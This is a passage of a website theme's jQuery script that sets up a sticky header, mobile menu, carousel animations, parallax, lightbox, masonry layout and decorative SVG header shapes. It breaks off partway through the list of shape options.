		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button:not(.tutor-btn):not(.tutor-button)").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));


		// FIX SIDEBAR INSTAGRAM
		$('.sidebar .instagram-pics, .featured-area .instagram-pics').wrap('<div class="instagram-pics-wrap"></div>');
		$('.sidebar .null-instagram-feed > p').appendTo($('.sidebar .instagram-pics-wrap'));
		$('.featured-area .instagram-pics-wrap + p').appendTo($('.featured-area .instagram-pics-wrap'));

		// FORMS
		$('input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox])').addClass('input-text');



		// ------------------------------
		// STICKY MENU

		
		if (!$('html').hasClass('is-menu-sticky')) {
			$('.site-header').addClass('original');
		}


		// HEADER SMALL AND LOGO CENTER
		if ($('html').hasClass('is-header-logo-center')) {
			var total = parseInt($('.site-header .nav-menu > ul > li').length / 2);
			$("<li></li>").addClass('menu-logo').insertAfter('.site-header .nav-menu > ul > li:nth-child(' + total + ')');
			$('.site-header .site-branding').clone().appendTo($('.site-header .menu-logo'));
			$('.site-header').addClass('ready');
		}


		// STICKY
		if ($('html').hasClass('is-menu-sticky')) {

			// the element to be sticky
			var theElement = $('html').hasClass('is-menu-bar') ? $('.site-navigation') : $('.site-header');
			var theElement = $('html').hasClass('is-logo-stick-with-menu') ? $('.site-header') : theElement;

			// variables
			var smart,
				$orgElement,
				$clonedElement,
				orgElementTop,
				currentScroll,
				previousScroll = 0,
				scrollDifference,
				detachPoint = 650, // point of detach (after scroll passed it, menu is fixed)
				hideShowOffset = 6, // scrolling value after which triggers hide/show menu
				$html = $('html');


			// Create a clone of the menu, right next to original.
			theElement.addClass('original').clone().insertAfter(theElement).addClass('clone').removeClass('original');

			$orgElement = $('.original');
			$clonedElement = $('.clone');

			/* if ($('html').hasClass('is-logo-stick-with-menu') && $('html').hasClass('is-menu-bar')) {
				$clonedElement.find('.site-navigation').addClass('clone');
			} */


			smart = $('html').hasClass('is-menu-smart-sticky');

			// fix css max-width issue for the fixed positioned clone element
			//$clonedElement.width($orgElement.width());
			/* $(window).on("resize", function () {
				$clonedElement.width($orgElement.width());
			}); */
			if (smart) {
				$html.addClass('menu-invisible');
			}
			$(window).on("scroll", function () {

				// don't run if mobile menu is toggled on
				if($html.hasClass('is-menu-toggled-on')) return;

				currentScroll = $(this).scrollTop(), // gets current scroll position
					scrollDifference = Math.abs(currentScroll - previousScroll); // calculates how fast user is scrolling

				// fix css max-width issue for the fixed positioned clone element
				//$clonedElement.width($orgElement.width());

				//if (window.matchMedia("(min-width: 992px)").matches) {

				orgElementTop = $orgElement.offset().top;

				// Scrolled past the original position; now only show the cloned, sticky element.
				if (currentScroll >= (orgElementTop) && currentScroll != 0) {


					// if : SMART STICKY 
					if (smart) {

						// if scrolled past detach point add class to fix menu
						if (currentScroll > detachPoint) {
							if (!$html.hasClass('menu-detached')) {
								$html.addClass('menu-detached');
							}

							// if scrolling faster than hideShowOffset hide/show menu
							if (scrollDifference >= hideShowOffset) {
								// scrolling down; hide menu  
								if (currentScroll > previousScroll) {
									if (!$html.hasClass('menu-invisible')) {
										$html.addClass('menu-invisible');
									}
								}
								// scrolling up; show menu
								else {
									if ($html.hasClass('menu-invisible')) {
										$html.removeClass('menu-invisible');
									}
								}
							}

						} else {
							if (!$html.hasClass('menu-invisible') && $('html').hasClass('is-header-float')) {
								$html.addClass('menu-invisible');
							}
						}
					} // if : smart


					// else : NORMAL STICKY
					else {
						$clonedElement.addClass('is-visible');
						$orgElement.addClass('is-hidden');
						$html.addClass('is-sticky-menu-visible');
					}

				}
				// Scrolled past the original position; now only show the cloned, sticky element.


				// NOT scrolled past the menu; only show the original menu.
				else {

					if (smart) {

						$html.addClass('menu-invisible').removeClass('menu-detached');
						if ($('html').hasClass('is-header-float')) {

						} else {

						}

					} else { // NORMAL STICKY
						$clonedElement.removeClass('is-visible');
						$orgElement.removeClass('is-hidden');
						$html.removeClass('is-sticky-menu-visible');
					}
				}
				// NOT scrolled past the menu; only show the original menu.


				// replace previous scroll position with new one
				previousScroll = currentScroll;



				//} // > 991

			}); // window on scroll

		} // STICKY MENU 
		// ------------------------------	

		// ------------------------------
		// STICKY: Header Smaller after scrolled down
		window.addEventListener('scroll', function () {
			var distanceY = window.pageYOffset || document.documentElement.scrollTop,
				shrinkOn = 300,
				$html = $('html');
			if (distanceY > shrinkOn) {
				$html.addClass("is-header-smaller");
			} else {
				if ($html.hasClass("is-header-smaller")) {
					$html.removeClass("is-header-smaller");
				}
			}
		});
		// ------------------------------


		// ------------------------------
		// MOBILE MENU
		var $menu = $('.nav-menu');

		// wrap link text with spans (extra span markup is needed for menu link hover styles)
		$menu.find('li:not(.menu-logo) a').wrapInner("<span class='link-text'></span>");

		// add classes
		$menu.find('li').each(function () {
			if ($(this).children('ul').length) {
				$(this).addClass('has-submenu');
				$(this).find('> a, > a .link-text').append('<span class="submenu-toggle"></span>');
			}
		});

		var $submenuTrigger = $('.has-submenu .submenu-toggle');
		// submenu link click event
		$submenuTrigger.on("click", function () {
			$(this).parent().parent().toggleClass('active');
			$(this).parent().siblings('ul').toggleClass('active');
			return false;
		});
		// ------------------------------




		// ------------------------------	
		// SEARCH TOGGLE
		$('.search-toggle').on("click", function (e) {
			e.stopPropagation();
			var search_input = $(this).parent().find('.search-container input[type="search"]');
			$('html').toggleClass('is-search-toggled-on');
			if ($('html').hasClass('is-search-toggled-on')) {
				setTimeout(function () { search_input.trigger('focus'); }, 400);
			}
		});
		// ------------------------------



		// ------------------------------	
		// HEADER MENU TOGGLE
		$('.menu-toggle').on("click", function (e) {
			e.stopPropagation();
			$('html').toggleClass('is-menu-toggled-on');
			$(this).parents('.site-navigation').toggleClass('is-active');
			$(this).parents('.site-header').toggleClass('is-active');
		});

		// one page nav support with hash: close the mobile menu when clicked on an hash link
		$('.nav-menu a[href*="#"]').on( "click", function() {
			if (window.matchMedia("(max-width: 992px)").matches) { //needs to work only on mobile menu
				$(this).parents('.site-navigation').find('.menu-toggle').trigger("click" );
			}
		});
		// ------------------------------



		/* Slider more-link clone */
		$('.post-thumbnail .entry-header .more-link').each(function () {
			$(this).clone().appendTo($(this).parents('.post-wrap')).addClass('outside');
		});


		var sliderAnimations = {

			'backSlide': {
				'in': 'backSlideInRight',
				'out': 'backSlideOutLeft',
				'backIn': 'backSlideInLeft',
				'backOut': 'backSlideOutRight'
			},
			'scale': {
				'in': 'scaleIn',
				'out': 'scaleOut'
			},
			'stackScale': {
				'in': 'scaleIn',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'scaleOut'
			},
			'stackZoom': {
				'in': 'zoomIn',
				'out': 'scaleOut',
				'backIn': 'scaleIn',
				'backOut': 'zoomOut'
			},
			'fade': {
				'in': 'fadeIn',
				'out': 'fadeOut'
			},
			'fadeHorizontal': {
				'in': 'fadeInRight',
				'out': 'fadeOutLeft',
				'backIn': 'fadeInLeft',
				'backOut': 'fadeOutRight'
			},
			'fadeHorizontalBig': {
				'in': 'fadeInRightBig',
				'out': 'fadeOutLeftBig',
				'backIn': 'fadeInLeftBig',
				'backOut': 'fadeOutRightBig'
			},
			'fadeVertical': {
				'in': 'fadeInUp',
				'out': 'fadeOutUp',
				'backIn': 'fadeInDown',
				'backOut': 'fadeOutDown'
			},
			'fadeVerticalBig': {
				'in': 'fadeInUpBig',
				'out': 'fadeOutUpBig',
				'backIn': 'fadeInDownBig',
				'backOut': 'fadeOutDownBig'
			},
			'jello': {
				'in': 'jello',
				'out': 'zoomOut'
			},
			'jelloVertical': {
				'in': 'jello',
				'out': 'fadeOutDown',
				'backIn': 'jello',
				'backOut': 'fadeOutUp'
			},
			'jelloVerticalBig': {
				'in': 'jello',
				'out': 'fadeOutDownBig',
				'backIn': 'jello',
				'backOut': 'fadeOutUpBig'
			},
			'jelloHorizontal': {
				'in': 'jello',
				'out': 'fadeOutLeft',
				'backIn': 'jello',
				'backOut': 'fadeOutRight'
			},
			'jelloHorizontalBig': {
				'in': 'jello',
				'out': 'fadeOutLeftBig',
				'backIn': 'jello',
				'backOut': 'fadeOutRightBig'
			},
			'swing': {
				'in': 'swing',
				'out': 'zoomOut'
			},
			'swingVertical': {
				'in': 'swing',
				'out': 'fadeOutDown',
				'backIn': 'swing',
				'backOut': 'fadeOutUp'
			},
			'swingVerticalBig': {
				'in': 'swing',
				'out': 'fadeOutDownBig',
				'backIn': 'swing',
				'backOut': 'fadeOutUpBig'
			},
			'swingHorizontal': {
				'in': 'swing',
				'out': 'fadeOutLeft',
				'backIn': 'swing',
				'backOut': 'fadeOutRight'
			},
			'swingHorizontalBig': {
				'in': 'swing',
				'out': 'fadeOutLeftBig',
				'backIn': 'swing',
				'backOut': 'fadeOutRightBig'
			},
			'rubberBand': {
				'in': 'rubberBand',
				'out': 'zoomOut'
			},
			'rubberBandVertical': {
				'in': 'rubberBand',
				'out': 'fadeOutUp',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutDown'
			},
			'rubberBandVerticalBig': {
				'in': 'rubberBand',
				'out': 'fadeOutDownBig',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutUpBig'
			},
			'rubberBandHorizontal': {
				'in': 'rubberBand',
				'out': 'fadeOutLeft',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutRight'
			},
			'rubberBandHorizontalBig': {
				'in': 'rubberBand',
				'out': 'fadeOutLeftBig',
				'backIn': 'rubberBand',
				'backOut': 'fadeOutRightBig'
			},
			'zoom': {
				'in': 'zoomIn',
				'out': 'zoomOut'
			},
			'zoomHorizontal': {
				'in': 'zoomIn',
				'out': 'fadeOutLeft',
				'backIn': 'fadeInLeft',
				'backOut': 'zoomOut'
			},
			'zoomHorizontalBig': {
				'in': 'zoomIn',
				'out': 'fadeOutLeftBig',
				'backIn': 'fadeInLeftBig',
				'backOut': 'zoomOut'
			},
			'zoomVertical': {
				'in': 'zoomIn',
				'out': 'fadeOutUp',
				'backIn': 'fadeInDown',
				'backOut': 'zoomOut'
			},
			'zoomVerticalBig': {
				'in': 'zoomIn',
				'out': 'fadeOutUpBig',
				'backIn': 'fadeInDownBig',
				'backOut': 'zoomOut'
			},
			'zoomInDown': {
				'in': 'zoomInDown',
				'out': 'zoomOut'
			},
			'fadeUpZoomOut': {
				'in': 'fadeInUp',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'fadeOutDown'
			},
			'fadeLeftZoomOut': {
				'in': 'fadeInLeft',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'fadeOutLeft'
			},
			'flipVertical': {
				'in': 'flipInX',
				'out': 'zoomOut'
			},
			'flipHorizontal': {
				'in': 'flipInY',
				'out': 'zoomOut'
			},
			'lightSpeed': {
				'in': 'lightSpeedInLeft',
				'out': 'lightSpeedOutLeft',
				'backIn': 'lightSpeedInRight',
				'backOut': 'lightSpeedOutRight'
			},
			'jackInTheBox': {
				'in': 'jackInTheBox',
				'out': 'zoomOut'
			},
			'hinge': {
				'out': 'hinge'
			},
			'rotate': {
				'in': 'rotateIn',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'rotateOut'
			},
			'rotateUpSwitch': {
				'in': 'rotateInUpRight',
				'out': 'rotateOutDownRight'
			},
			'rotateDownSwitch': {
				'in': 'rotateInDownRight',
				'out': 'rotateOutUpRight'
			},
			'rotateHorizontal': {
				'in': 'rotateInDownLeft',
				'out': 'rotateOutUpRight',
				'backIn': 'rotateInDownRight',
				'backOut': 'rotateOutUpLeft'
			},
			'rotateVertical': {
				'in': 'rotateInUpRight',
				'out': 'rotateOutUpRight',
				'backIn': 'rotateInDownRight',
				'backOut': 'rotateOutDownRight'
			},
			'jumpIn': {
				'in': 'jumpIn',
				'out': 'zoomOut'
			},
			'blur': {
				'in': 'blurIn',
				'out': 'blurOut'
			},
			'blurZoom': {
				'in': 'blurZoomIn',
				'out': 'blurZoomOut'
			},
			'blurScale': {
				'in': 'blurScaleIn',
				'out': 'blurScaleOut'
			},
			'blurStackScale': {
				'in': 'blurScaleIn',
				'out': 'blurZoomOut',
				'backIn': 'blurZoomIn',
				'backOut': 'blurScaleOut'
			},
			'blurStackZoom': {
				'in': 'blurZoomIn',
				'out': 'blurScaleOut',
				'backIn': 'blurScaleIn',
				'backOut': 'blurZoomOut'
			},
			'invert': {
				'in': 'invert'
			}
		};

		// console.log('Total Slider Animations Count is ' + Object.keys(sliderAnimations).length);


		// ------------------------------
		// OWL-CAROUSEL
		var owl = $('.owl-carousel');
		$('.slider-box .post-thumbnail .entry-header').removeClass('ready');
		if (owl.length) {
			owl.each(function (index, element) {

				var items = $(element).data('items');
				var animate = $(element).data('animation');
				//var animate = 'jello';
				var animateIn, animateOut, backAnimateIn, backAnimateOut;
				var mouseDrag = $(element).data('mouse-drag');

				// check if the animations is defined
				if (sliderAnimations[animate] !== undefined && items <= 1) {

					// mouse drag is always of when custom animation is on
					mouseDrag = false;
					$(element).addClass('custom-animation');

					animateIn = isIE ? 'fadeIn' : sliderAnimations[animate].in;
					animateOut = isIE ? 'fadeOut' : sliderAnimations[animate].out;
					backAnimateIn = isIE ? 'fadeIn' : sliderAnimations[animate].backIn;
					backAnimateOut = isIE ? 'fadeOut' : sliderAnimations[animate].backOut;
				}

				//wait for images
				$(element).imagesLoaded(function () {

					//remove loading
					$(element).find('.loading').remove();

					$(element).owlCarousel({
						mouseDrag: mouseDrag,
						dots: $(element).data('dots'),
						nav: $(element).data('nav'),
						autoplay: $(element).data('autoplay'),
						autoplayTimeout: $(element).data('autoplay-timeout'),
						autoplayHoverPause: true,
						navText: false,
						rewind: $(element).data('rewind'),
						center: $(element).data('center'),
						loop: $(element).data('loop'),
						// margin :				60,
						// stagePadding: 		200,
						navSpeed: 350,
						dotsSpeed: 250,
						responsiveRefreshRate: 10,
						smartSpeed: 1000, // slide change animation duration when autoplay is on *this causes to unintended autoplay start on mobile after interacted with slider
						autoHeight: true,
						animateIn: animateIn,
						animateOut: animateOut,
						backAnimateIn: backAnimateIn,
						backAnimateOut: backAnimateOut,
						responsive: {
							0: {
								items: 1,
								nav: true
							},
							700: {
								items: items <= 2 ? items : 2,
								nav: false
							},
							960: {
								items: items <= 3 ? items : 3,
								nav: true
							},
							1260: {
								items: items <= 4 ? items : 4,
								nav: true
							}
						},
						onTranslated: function () {

							// fix: slider always autoplays on mobile after interaction with the slider
							if ($(element).data('autoplay') !== true) {
								$(element).trigger('stop.owl.autoplay');
							}
						},
						onInitialized: function () {


							// ------------------------------
							// PARALLAX
							if (!isIE) {

								var $container = $('.post-slider');
								$('.post-slider .post-thumbnail').each(function () {
									if ($(this).data('parallax-video')) { //parallax video
										$(this).jarallax({
											speed: 0,
											zIndex: 1,
											elementInViewport: $container,
											videoSrc: $(this).data('parallax-video')
										});
									} else if ($('html').hasClass('is-slider-parallax')) { //parallax image
										$(this).jarallax({
											elementInViewport: $container,
											zIndex: 1,
											speed: 0.7,
											disableParallax: function () {
												return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
											}
										});
									} // else if
								}); // each

							} // isIE
							// ------------------------------


							// responsive text
							fitSliderTitle();
							setTimeout(function () {
								$('.post-thumbnail .entry-header').addClass('ready');
							}, 300);

							var fixWaitTime;
							$(window).on('resize', function () {
								clearTimeout(fixWaitTime);
								fixWaitTime = setTimeout(function () {
									fitSliderTitle();
								}, 500);
							});

							// update sticky sidebar
							sticky_sidebar_update();


						} // onInitialized

					}); // owlCarousel()


					// listen for slider element self resize and refresh carousel : this fix many issues
					new ResizeSensor($('.owl-carousel'), function () {
						$(element).trigger('refresh.owl.carousel');
					});


					// fix for: nav = false not working
					if ($(element).data('nav') !== true) {
						$(element).find('.owl-nav').hide();
					}


				}); // wait for images




			});	// owl.each()

			function fitSliderTitle() {
				$('.slider-box .entry-title').fitText($('html').data('title-ratio'), { minFontSize: '12px', maxFontSize: '220px' });
			}
		}
		// ------------------------------




		// ------------------------------
		// PARALLAX
		var video_parallax = $(".header-wrap, .intro, .post-thumbnail");

		video_parallax.each(function () {
			if ($(this).data('parallax-video')) {
				$(this).jarallax({
					speed: 0,
					zIndex: 1,
					videoSrc: $(this).data('parallax-video')
				});
			}
		});

		// PARALLAX HEADER BG IMAGE
		$('.is-header-parallax .header-wrap').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX INTRO BG IMAGE
		$('.is-intro-parallax .intro').jarallax({
			zIndex: 1,
			speed: 0.6,	//from -1.0 to 2.0,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX LINK BOXES
		if (!(isIE || isEdge)) { // buggy on IE : disable for now
			$('.is-link-box-parallax .link-box .post-thumbnail').jarallax({
				zIndex: 1,
				speed: isSafari ? 0.5 : 0.7, // safari weird performance fix,
				disableParallax: function () {
					return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
				}
			});
		}
		// PARALLAX RELATED POSTS
		if (!(isIE || isEdge)) { // buggy on IE : disable for now
			$('.is-related-posts-parallax .related-posts .post-thumbnail').jarallax({
				zIndex: 1,
				speed: 0.8,
				disableParallax: function () {
					return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
				}
			});
		}

		// PARALLAX IMAGE IN POST
		parallaxImages();
		// ------------------------------




		// ------------------------------
		// POST THUMBNAILS
		var post_thumbnail = $('.post-thumbnail');
		if (post_thumbnail.length) {

			singlePostParallax();



			// optimized background images for various screens
			post_thumbnail.each(function () {

				var postThumbnail = $(this);
				var parallax = postThumbnail.find('[id^="jarallax"] div');
				var isParallax = parallax.length;
				var parallaxRatio = (isParallax && postThumbnail.parent('.post-header-overlay-inline').length) ? 1.5 : 1;
				var src = "";

				if (postThumbnail.width() * window.devicePixelRatio * parallaxRatio > 1060) { // big screens
					src = postThumbnail.data('large-image');
				} else if (postThumbnail.width() * window.devicePixelRatio * parallaxRatio > 550) { // retina phones or tablets
					src = postThumbnail.data('medium-image');
				}

				if (src !== "") {

					$("<img />").attr("src", src).load(function () {
						if (isParallax) {
							parallax.css('background-image', 'url(' + src + ')');
						} else {
							postThumbnail.css('background-image', 'url(' + src + ')');
						}
					});
				}

			});

			$('*:not(.slider-post) > .post-thumbnail .entry-header').addClass('ready');

		}
		// ------------------------------




		// ------------------------------
		// Fitvids.js : fluid width video embeds
		$("body").fitVids({ customSelector: 'iframe[src*="facebook.com/plugins/video"], iframe[src*="facebook.com/video/embed"]' });
		// preserve 16:9 aspect ratio for soundcloud embeds
		// $('.hentry iframe[src*="soundcloud.com"]').wrap('<div class="fluid-audio fluid-width-video-wrapper"></div>');
		$('.fluid-width-video-wrapper').wrap('<div class="media-wrap"></div>');
		// ------------------------------


		// ------------------------------
		// FluidBox : Zoomable Images
		setupFluidbox();
		// ------------------------------



		// ------------------------------
		// FORM VALIDATION
		// comment form validation fix
		$('#commentform, .post-password-form, .mc4wp-form form, .mc4wp-form').addClass('validate-form');
		$('#commentform').find('input,textarea').each(function (index, element) {
			if ($(this).attr('aria-required') == "true") {
				$(this).addClass('required');
			}
			if ($(this).attr('name') == "email") {
				$(this).addClass('email');
			}
		});

		// validate form
		if ($('.validate-form').length) {
			$('.validate-form').each(function () {
				$(this).validate();
			});
		}
		// ------------------------------




		// ------------------------------
		// GALLERY COLLAGE LAYOUT
		collage();

		var resizeTimer = null;
		$(window).bind('resize', function () {

			// hide all the images until we resize them
			// set the element you are scaling i.e. the first child nodes of ```.Collage``` to opacity 0
			$('.gallery figure').css("opacity", 0);
			// set a timer to re-apply the plugin
			if (resizeTimer) clearTimeout(resizeTimer);
			resizeTimer = setTimeout(collage, 1200);
			collage();
		});
		// ------------------------------


		// ------------------------------
		// LIGHTBOX - applied to gallery post format  a[href*=".jpg"]

		// zoomable text links
		$('.entry-content .lightbox').wrap("<span class='lightbox'></span>");

		if ($('.lightbox, .gallery, .portfolio-grid .hentry-middle, .portfolio-grid .featured-image').length) {
			$('.lightbox, .gallery,  .portfolio-grid .hentry-middle, .portfolio-grid .featured-image').each(function (index, element) {
				var $media_box = $(this);
				$media_box.magnificPopup({
					delegate: '.lightbox, .gallery-item a[href$=".jpg"], .gallery-item a[href$=".jpeg"], .gallery-item a[href$=".png"], .gallery-item a[href$=".gif"]',
					type: 'image',
					image: {
						markup: '<div class="mfp-figure">' +
							'<div class="mfp-close"></div>' +
							'<div class="mfp-img"></div>' +
							'</div>' +
							'<div class="mfp-bottom-bar">' +
							'<div class="mfp-title"></div>' +
							'<div class="mfp-counter"></div>' +
							'</div>', // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button

						cursor: 'mfp-zoom-out-cur', // Class that adds zoom cursor, will be added to body. Set to null to disable zoom out cursor. 
						verticalFit: true, // Fits image in area vertically
						tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
					},
					gallery: {
						enabled: true,
						tCounter: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
					},
					iframe: {
						markup: '<div class="mfp-iframe-scaler">' +
							'<div class="mfp-close"></div>' +
							'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
							'<div class="mfp-title">Some caption</div>' +
							'</div>'
					},
					mainClass: 'mfp-zoom-in',
					tLoading: '',
					removalDelay: 300, //delay removal by X to allow out-animation
					callbacks: {
						markupParse: function (template, values, item) {
							var title = "";
							if (item.el.parents('.gallery-item').length) {
								title = item.el.parents('.gallery-item').find('.gallery-caption').text();
							} else {
								title = item.el.attr('title') == undefined ? "" : item.el.attr('title');
							}
							//return title;
							values.title = title;
						},
						imageLoadComplete: function () {
							var self = this;
							setTimeout(function () {
								self.wrap.addClass('mfp-image-loaded');
							}, 16);
						},
						close: function () {
							this.wrap.removeClass('mfp-image-loaded');
						},

						beforeAppend: function () {

							var self = this;

							// square aspect ratio for soundcloud embeds
							if (this.content.find('iframe[src*="soundcloud.com"]').length) {
								self.wrap.addClass('is-soundcloud');
							} else {
								self.wrap.removeClass('is-soundcloud');
							}

							this.content.find('iframe').on('load', function () {
								setTimeout(function () {
									self.wrap.addClass('mfp-image-loaded');
								}, 16);
							});

						}
					},
					closeBtnInside: false,
					closeOnContentClick: true,
					midClick: true
				});
			});
		}
		// ------------------------------



		// ------------------------------
		// MASONRY - ISOTOPE
		$masonry_container = $('.masonry');
		if ($masonry_container.length) {

			$masonry_container.imagesLoaded(function () {
				// initialize isotope
				$masonry_container.isotope({
					itemSelector: '.hentry',
					layoutMode: $masonry_container.data('layout'),
					transitionDuration: $masonry_container.hasClass('portfolio-grid') ? 400 : 0
				});

				setMasonry();
				setTimeout(function () { $masonry_container.isotope(); }, 20);
				// filters
				if ($masonry_container.data('isotope')) {
					var filters = $('.filters');
					if (filters.length) {
						filters.find('a').on("click", function () {
							var selector = $(this).attr('data-filter');
							$masonry_container.isotope({ filter: selector });
							$(this).parent().addClass('current').siblings().removeClass('current');
							return false;
						});
					}
				}

				// fix item widths on resize
				$(window).on('resize', function () {
					setMasonry();
				});



			}); // images loaded			
		}
		// ------------------------------




		// ------------------------------
		// FULL WIDTH IMAGES with caption fix
		if ($('figure img.full').length) {
			$('figure img.full').parent().addClass('full');
		}
		// ------------------------------


		// ------------------------------
		// HOME LANDING FULLSCREEN VIDEO
		var fs_video = $('.intro-vid');
		if (fs_video.length) {
			//fs_video.wrap( "<div class='fs-video'></div>" );
			//fs_video = $('.fs-video');
			bgVideo(fs_video);
			$(window).resize(function () {
				bgVideo(fs_video);
				//setTimeout(bgVideo(fs_video), 1500);
			});
		}

		var resizeTimerVideo = null;
		$(window).bind('resize', function () {
			if (resizeTimerVideo) {
				clearTimeout(resizeTimerVideo);
			}
			resizeTimerVideo = setTimeout(bgVideo(fs_video), 200);
		});
		// ------------------------------



		// ------------------------------
		// STICKY SIDEBAR
		sticky_sidebar();

		// fix for : sticky sidebar overlap when resized to mobile view
		$(window).resize(function () {
			sticky_sidebar_update();
		});
		// ------------------------------


		// ------------------------------
		// LINK BOX FIT TEXT
		$('.link-box .entry-title').fitText($('html').data('link-box-title-ratio'), { minFontSize: '12px' });
		// ------------------------------



		// ------------------------------
		// FIX HEADER
		fixHeader();
		$(window).resize(function () {
			fixHeader();
			setTimeout(function () { fixHeader(); }, 500); // wait for slider post resize
		});
		// ------------------------------



		// ------------------------------
		// FULL SCREEN POST RATIO FIX 
		fixFsRatio();
		$(window).resize(function () {
			fixFsRatio();
			setTimeout(function () { fixFsRatio(); }, 500); // wait for slider post resize
		});
		// ------------------------------



		// ------------------------------
		// https://getwaves.io/
		// https://tympanus.net/Development/SectionSeparators/
		// https://smooth.ie/blogs/news/svg-wavey-transitions-between-sections
		var headerShape = $('html').data('header-bg-shape');
		if (headerShape !== undefined) {

			var headerSvg;
			switch (headerShape) {
				case "curtain":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 22" preserveAspectRatio="none"><path fill="currentColor" stroke="currentColor" d="M0 0 Q 2.5 40 5 0 Q 7.5 40 10 0 Q 12.5 40 15 0 Q 17.5 40 20 0 Q 22.5 40 25 0 Q 27.5 40 30 0 Q 32.5 40 35 0 Q 37.5 40 40 0 Q 42.5 40 45 0 Q 47.5 40 50 0 Q 52.5 40 55 0 Q 57.5 40 60 0 Q 62.5 40 65 0 Q 67.5 40 70 0 Q 72.5 40 75 0 Q 77.5 40 80 0 Q 82.5 40 85 0 Q 87.5 40 90 0 Q 92.5 40 95 0 Q 97.5 40 100 0 Z"></path></svg>';
					break;
				case "chevron":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 102" preserveAspectRatio="none"><path fill="currentColor" stroke="currentColor" d="M0 0 L50 100 L100 0 Z"></path></svg>';
					break;
				case "round":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0.1 0.3 200 19" preserveAspectRatio="none"><g transform="translate(-0.21755166,-100.15454)"><path style="fill:currentColor;" d="M 0.2688579,100.29477 H 200.98548 c 0,0 -99.37375,39.84098 -200.7166221,0 z"></path></g></svg>'
					break;
				case "round_layers":
					headerSvg = '<svg viewBox="0 0 1280 140" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0v.48C18.62 9.38 297.81 140 639.5 140 993.24 140 1280 0 1280 0z" fill-opacity=".3"></path><path d="M0 .6c14 8.28 176.54 99.8 555.45 119.14C952.41 140 1280 0 1280 0H0z" fill-opacity=".5"></path><path d="M726.29 101.2C1126.36 79.92 1281 0 1281 0H1c.05 0 325.25 122.48 725.29 101.2z"></path></g></svg>';
					break;
				case "cut_left":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,0L720,128L1440,288L1440,0L720,0L0,0Z"></path></svg>';
					break;
				case "cut_left_round":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,64L120,101.3C240,139,480,213,720,250.7C960,288,1200,288,1320,288L1440,288L1440,0L1320,0C1200,0,960,0,720,0C480,0,240,0,120,0L0,0Z"></path></svg>';
					break;
				case "cut_right":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,320L1440,32L1440,0L0,0Z"></path></svg>';
					break;
				case "cut_right_round":
					headerSvg = '<svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M-12.69,143.58 C107.50,141.61 373.87,152.45 522.29,-1.47 L500.00,0.00 L0.00,0.00 Z" style="stroke: none; fill: currentColor;"></path></svg>';
					break;
				case "wave_1":
					headerSvg = '<svg width="100%" height="120" viewBox="0.1 0.1 180 40" preserveAspectRatio="none"><g transform="translate(-18.298844,-77.973964)"><path style="fill:currentColor;" d="M 31.615583,86.351641 H 192.16499 v 26.901969 c 0,0 -32.03411,-14.237983 -59.62682,-12.72484 -22.34188,1.2252 -54.779359,9.72634 -54.779359,9.72634 0,0 -22.029534,3.62882 -34.471238,-1.88988 -12.441702,-5.51871 -11.67199,-22.013589 -11.67199,-22.013589 z"></path><path style="fill:currentColor;" d="M 18.441597,78.106256 H 198.58126 v 39.288614 c 0,0 -43.10672,-27.825245 -73.47599,-19.687823 -30.369264,8.137423 -46.832208,12.548653 -46.832208,12.548653 0,0 -32.775418,8.05972 -46.735258,0 C 17.577964,102.19598 18.441597,78.106256 18.441597,78.106256 Z"></path></g></svg>';
					break;
				case "wave_2":
